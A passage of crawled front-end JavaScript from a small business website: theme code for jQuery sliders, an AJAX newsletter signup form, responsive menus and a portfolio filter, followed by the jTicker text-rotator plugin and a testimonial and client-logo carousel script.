	$('#highlight-posts .flexslider.highlight-two').flexslider({ controlNav: false, directionNav: false, slideshowSpeed: 3500, start: function(){ $('#highlight-posts .flexslider.highlight-two').removeClass('loading'); }});
	$('#highlight-posts .flexslider.highlight-three').flexslider({ controlNav: false, directionNav: false, slideshowSpeed: 8000, start: function(){ $('#highlight-posts .flexslider.highlight-three').removeClass('loading'); }});
	$('#highlight-posts .flexslider.highlight-four').flexslider({ controlNav: false, directionNav: false, slideshowSpeed: 6000, start: function(){ $('#highlight-posts .flexslider.highlight-four').removeClass('loading'); }});
	
	// Homepage thumb slider
	$('#home-slider.home-slider .flexslider.home-slider-carousel').flexslider({
		animation: "slide",
		controlNav: false,
		directionNav: false,
		animationLoop: false,
		slideshow: false,
		itemWidth: 1,
		asNavFor: '#home-slider.home-slider .flexslider.home-slider-gallery'
	});
	
	// Homepage slider
	$('#home-slider.home-slider .flexslider.home-slider-gallery').flexslider({
		animationSpeed: 1000,
		controlNav: false,
		sync: "#home-slider.home-slider .flexslider.home-slider-carousel",
		start: function() { $('#home-slider.home-slider .flexslider.home-slider-gallery').removeClass('loading'); }
    });
	
	// Homepage slider 2
	$('#home-slider.home-slider2 .flexslider').flexslider({
		animationSpeed: 1000,
		start: function() { $('#home-slider.home-slider2 .flexslider').removeClass('loading'); }
    });
	
	// Homepage thumb slider 3
	$('#home-slider.home-slider3 .flexslider.home-slider3-carousel').flexslider({
		animation: "slide",
		controlNav: false,
		directionNav: false,
		animationLoop: false,
		slideshow: false,
		itemWidth: 1,
		asNavFor: '#home-slider.home-slider3 .flexslider.home-slider3-gallery'
    });
	
	// Homepage slider 3
	$('#home-slider.home-slider3 .flexslider.home-slider3-gallery').flexslider({
		animationSpeed: 1000,
		controlNav: false,
		sync: "#home-slider.home-slider3 .flexslider.home-slider3-carousel",
		start: function() { $('#home-slider.home-slider3 .flexslider.home-slider3-gallery').removeClass('loading'); }
    });
	
	// Single gallery thumb slider
	$('#main .flexslider.slider-carousel').flexslider({
		animation: "slide",
		controlNav: false,
		animationLoop: false,
		slideshow: false,
		itemWidth: 120,
		asNavFor: '#main .flexslider.slider-gallery'
	});
	
	// Single gallery slider
	$('#main .flexslider.slider-gallery').flexslider({
		animationSpeed: 1000,
		animationLoop: false,
		slideshow: false,
		controlNav: false,
		sync: "#main .flexslider.slider-carousel",
		start: function(){ $('#main .flexslider.slider-gallery').removeClass('loading'); }
    });
	
	// General slider
	$('#main .flexslider, #sidebar .flexslider').flexslider({
		animationSpeed: 1000,
		animationLoop: false,
		slideshow: false,
		start: function() { $('#main .flexslider, #sidebar .flexslider').removeClass('loading'); }
    });
	/* End jQuery slider */
	
	/* Email subcribe process */
	$("#enews-subscribe-form input[type='text']").live('focus keypress',function(){ // Checking subcribe form when focus event
		var email = $(this).val();
		if (email === "Please enter your email address...." || email === "Please enter a valid email address...." || email === "Subscribe process completed...." || email === "Email is already registered....") {
			$(this).val('').css({'backgroundColor':'#FFF'});
		}
	});
	
	$("#enews-subscribe-form").submit(function(){ // Checking subcribe form when submit to database
		var email = $("#enews-subscribe-form input[type='text']").val();
		var email_pattern = /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i;
		if (email_pattern.test(email) === false) {
			$("#enews-subscribe-form input[type='text']").val('Please enter a valid email address....').css({'backgroundColor':'#ffb2b2'});
		} else {
			var submitData = $(this).serialize();
			$("#enews-subscribe-form input[type='text']").attr('disabled','disabled');
			$("#enews-subscribe-form input[type='submit']").attr('disabled','disabled');
			$.ajax({ // Subcribe process with AJAX
				type: "POST",
				url: "subcribe.php",
				data: submitData + "&action=add",
				dataType: "html",
				success: function(msg){
					if (parseInt(msg, 0) !== 0) {
						var msg_splits = msg.split("|");
						
						if (msg_splits[0] === 'success') {
							$("#enews-subscribe-form input[type='submit']").removeAttr('disabled');
							$("#enews-subscribe-form input[type='text']").removeAttr('disabled').val(msg_splits[1]).css({'backgroundColor':'#a5ffa5'}); 
							} else {
							$("#enews-subscribe-form input[type='submit']").removeAttr('disabled');
							$("#enews-subscribe-form input[type='text']").removeAttr('disabled').val(msg_splits[1]).css({'backgroundColor':'#ffb2b2'});
							}
						}
					}
				});
			}
		return false;
	});
	/* End email subcribe process */
	
	
	
	
	// Headline news text rotator
	$(".headlines .text-rotator").show().ticker({ rate: 50, delay: 5000 }).trigger("play");
	
	// Responsive video object
	$("body").fitVids();
	
	// Pretty Photo for image gallery modal popup
	$("a[data-rel^='prettyPhoto']").prettyPhoto({
		social_tools:false,
		theme:'light_square',
		hook:'data-rel'
	});
	
	
	/* Responsive menu */
	$('#top-navigation ul.nav-menu').mobileMenu({ // Create a top navigation menu for the responsive navigation
		defaultText:'Please select one option....',
		className:'select-top-nav',
		subMenuDash:'&mdash;'
	});
	
	$('#main-navigation > ul').mobileMenu({ // Create a main navigation menu for the responsive navigation
		defaultText: 'Please select one option....',
		className: 'slect-main-nav',
		subMenuDash: '&mdash;'
	});
	
	$("#top-navigation select, #main-navigation select").change(function() { // Make the drop-down work
		window.location = $(this).find("option:selected").val();
	});
	/* End responsive menu */
	
	
	// Portofolio filter
	$(window).load(function(){
        var $container          = $('.portofolio .portofolio-items');
        var $filter             = $('.portofolio .portofolio-filter');
        
		// Initialize
        $container.isotope({
            filter              :'*',
            layoutMode          :'fitRows',
            animationOptions    : {
				duration:400
			}
        });
        
        // Trigger item lists filter when link clicked
        $filter.find('a').click(function() {
            var selector = $(this).attr('data-filter');
            $filter.find('a').removeClass('active');
            $(this).addClass('active');
            $container.isotope({ 
                filter             :selector,
                animationOptions   : {
					animationDuration:400,
					queue:false
				}
            });
            return false;
        });
    });
	
	// jQuery placeholder for IE
	$("input, textarea").placeholder();
	
	
	/* Back to top scroll */
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) { $('.scrollup').slideDown(); } else { $('.scrollup').slideUp(); }
	}); 
	$('.scrollup').click(function(){
		$("html, body").stop().animate({ scrollTop: 0 }, 2000, 'easeInOutExpo');
		return false;
	});
	/* End Back to top scroll */
	
	
	
	// Image preloader
	$("#main.image-preloader figure > img, #main.image-preloader figure.figure-overlay img, #main.image-preloader figure.figure-hover img, #main.image-preloader p img, #main.image-preloader div > a > img").lazyload({
		placeholder: "/content/assets/images/grey.gif",
		effect: "fadeIn"
	});
	
	
	/* Customizer */
	$("#customize h5").click(function() {
		$("#customize .wrapper").slideToggle();
	});
	
	$("#customize .colors a").click(function(e) {
		var $color = $(this).attr('class');
		$('head').append('<link rel="stylesheet" type="text/css" href="css/customizer/'+ $color +'.css">');
		$('#header .logo img').attr('src', 'css/customizer/images/' + $color + '/logo.png');
		e.preventDefault();
	});
	
	$("#customize .background a").click(function(e) {
		var $number = $(this).attr('class');
		$("body").css('background', 'url(images/pattern/' + $number + '.jpg) repeat');
		e.preventDefault();
	});
	/* End customizer */
	
	
	/* Figure overlay & hover */
	$('figure.figure-hover').hover( // Figure hover effect
		function() { $(this).children(".figure-hover-masked").fadeIn();	},
		function() { $(this).children(".figure-hover-masked").fadeOut(); }
	);
	
	$('figure.figure-overlay').each(function() { $(this).hoverdir({ // Figure overlay effect
			hoverParent: $(this).children('a'),
			hoverElement:  $(this).children('a').children('div').children('p')
		});
	});
	/* End figure overlay & hover */

});

--- FILE ---
content_type: application/x-javascript
request_url: http://xaylapangiang.com/Content/assets/js/jquery.jticker.js
body_size: 6638
content:
// jquery.ticker.js
// 0.9.1 - beta
// Stephen Band
//
// Project and documentation site:
// http://webdev.stephband.info/jticker/
//
// Dependencies:
// jQuery 1.2.3 - (www.jquery.com)
//
// Instantiate and play with:
// jQuery(element).ticker({options}).trigger("play");


(function(jQuery) {

// VAR

var name = "ticker";   // Name of the plugin

// FUNCTIONS

function indexify(i, length) {
    return (i >= length) ? indexify(i-length, length) : ((i < 0) ? indexify(i+length, length) : i) ;
}

function advanceItem(elem) {
    var data = elem.data(name);
    var length;
    for (var i=0; i<200; i++) {
        if (!data.content[i]) {length = i; break;} 
    }
    data.nextItem      = indexify((data.nextItem || 0), length);
    data.currentItem   = data.nextItem;
    data.elemIndex     = [data.currentItem];
    data.charIndex     = 0;
    data.nextItem++;
}

function makeFamily(elem) {
    var obj = {elem: elem.clone().empty()};
    var children = elem.children();
    if (children.length) {
        children.each(function(i){
            obj[i] = makeFamily(jQuery(this));
        });
        return obj;
    }
    else {
        obj.text = elem.text()
        return obj;
    }
}

function checkFamily(content, index) {
    var newIndex;
    if (content[index[0]]) {
        if (content[index[0]].text) {return content[index[0]];}
        else if (index.length == 1) {return true;}
        else {
            newIndex = jQuery.makeArray(index);
            return checkFamily(content[newIndex[0]], newIndex.splice(1, newIndex.length));
        }
    }
    else {return false;}
}  

function incrementIndex(index) {
    if (index.length > 1)   {index[index.length-1]++;
                             return index;}
    else                    {return false;}
}

function buildIndex(content, index) {
    if (index === false)    {return false;}
    var obj = checkFamily(content, index);
    if (obj === false)      {return buildIndex(content, incrementIndex(index.slice(0, index.length-1)));}
    else if (obj === true)  {index[index.length] = 0;
                             return buildIndex(content, index);}
    else                    {return index;}
}

function buildFamily(elem, content, index, data) {
    var newIndex, newElem;
    var child = elem.children().eq(index[0]);
    
    if (!index.length) {
        return {
            readout: elem,
            text: content.text
        };
    }
    else if (child.length)  {newElem = child;}
    else                    {newElem = content[index[0]].elem.appendTo(elem);}
    
    newIndex = jQuery.makeArray(index).slice(1, index.length);
    return buildFamily(newElem, content[index[0]], newIndex, data);
}

function initElem(elem) {
    var data = elem.data(name);
    jQuery("*", elem).empty();
    elem.empty();
    data.start = 0;
    data.sum = 0;
    if (data.cursorIndex) {cursorIndex = 0;}
}

function initChild(elem) {
    var data = elem.data(name);
    data.start = data.sum;
}

function ticker(elem, threadIndex, data) {
    var index, letter;
    
    // Switch cursor
    if (data.cursorIndex !== false)  {data.cursorIndex = indexify(data.cursorIndex+1, data.cursorList.length);
                                      data.cursor.html(data.cursorList[data.cursorIndex]);}
    else                             {data.cursor.html(data.cursorList);}

    // Add character to readout
    index = data.charIndex - data.start;
    letter = data.text.charAt(index-1);
    data.cursor.before(letter);
    
    if (data.charIndex >= data.sum) {
        data.cursor.remove();
        data.elemIndex = incrementIndex(data.elemIndex);
        return tape(elem, threadIndex);
    }
    else {
        return setTimeout(function(){
            if (data.eventIndex == threadIndex) {
                data.charIndex++;
                ticker(elem, threadIndex, data);
            }
            threadIndex = null;
        }, data.rate);   
    }
}

function tape(elem, threadIndex) {
    var data = elem.data(name);

    if (data.eventIndex == threadIndex) {
        
        data.elemIndex = buildIndex(data.content, data.elemIndex);
        //console.log('INDEX '+data.elemIndex);
        
        if (data.elemIndex === false) {
            return setTimeout(function(){
                if (data.running && (data.eventIndex == threadIndex)) {
                    advanceItem(elem);
                    return tape(elem, threadIndex);
                }
                threadIndex = null;
            }, data.delay);
        }
        else if (!data.charIndex)                       {initElem(elem);}
        else                                            {initChild(elem);}

        jQuery.extend(data, buildFamily(elem, data.content, data.elemIndex));
        data.sum = data.sum + data.text.length;
        data.readout.append(data.cursor);
        return ticker(elem, threadIndex, data);
    }
}

// PLUGIN DEFINITION

jQuery.fn[name] = function(options) {

    // Add or overwrite options onto defaults
    var o = jQuery.extend({}, jQuery.fn.ticker.defaults, options);

    // Iterate matched elements
    return this.each(function() {

        var elem = jQuery(this);
        
        elem
        .data(name, {
            rate:           o.rate,
            delay:          o.delay,
            content:        makeFamily(elem),
            cursor:         o.cursor,
            cursorList:     o.cursorList,
            cursorIndex:    (typeof(o.cursorList) == "object") ? 0 : false,
            nextItem:       0,
            eventIndex:     0
        })
        .bind("stop", function(e){
            var data = elem.data(name);
            data.running = false;           
        })
        .bind("play", function(e){
            var data = elem.data(name);
            data.eventIndex++;
            data.running = true;
            data.nextItem = (e.item || data.nextItem);
            advanceItem(elem);
            tape(elem, data.eventIndex);
        })
        .bind("control", function(e){
            var data = elem.data(name);
            jQuery().extend(data, {
                nextItem:   e.item,
                rate:       e.rate,
                delay:      e.delay
            });
        })
        .children()
        .remove();
    });
};

// PLUGIN DEFAULTS

jQuery.fn[name].defaults = {
    rate:           40,         // Speed to print message.
    delay:          2000,       // Pause to read message.
    cursorList:     "_",        // A string or an array of strings or jQuery objects. If an array, the cursor loops through the array.
    cursor:         jQuery('<span class="cursor" />')
}

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://xaylapangiang.com/Content/assets/js/carousel.js
body_size: 2077
content:
$(function () {
    // vars for testimonials carousel
    var $txtcarousel = $('#testimonial-list');
    var txtcount = $txtcarousel.children().length;
    var wrapwidth = (txtcount * 415) + 415; // 400px width for each testimonial item
    $txtcarousel.css('width', wrapwidth);
    var animtime = 750; // milliseconds for clients carousel

    // prev & next btns for testimonials
    $('#prv-testimonial').on('click', function () {
        var $last = $('#testimonial-list li:last');
        $last.remove().css({ 'margin-left': '-415px' });
        $('#testimonial-list li:first').before($last);
        $last.animate({ 'margin-left': '0px' }, animtime);
    });

    $('#nxt-testimonial').on('click', function () {
        var $first = $('#testimonial-list li:first');
        $first.animate({ 'margin-left': '-415px' }, animtime, function () {
            $first.remove().css({ 'margin-left': '0px' });
            $('#testimonial-list li:last').after($first);
        });
    });


    // vars for clients list carousel
    // http://stackoverflow.com/questions/6759494/jquery-function-definition-in-a-carousel-script
    var $clientcarousel = $('#clients-list');
    var clients = $clientcarousel.children().length;
    var clientwidth = (clients * 140); // 140px width for each client item 
    $clientcarousel.css('width', clientwidth);

    var rotating = true;
    var clientspeed = 1800;
    var seeclients = setInterval(rotateClients, clientspeed);

    $(document).on({
        mouseenter: function () {
            rotating = false; // turn off rotation when hovering
        },
        mouseleave: function () {
            rotating = true;
        }
    }, '#clients');

    function rotateClients() {
        if (rotating != false) {
            var $first = $('#clients-list li:first');
            $first.animate({ 'margin-left': '-140px' }, 600, function () {
                $first.remove().css({ 'margin-left': '0px' });
                $('#clients-list li:last').after($first);
            });
        }
    }
});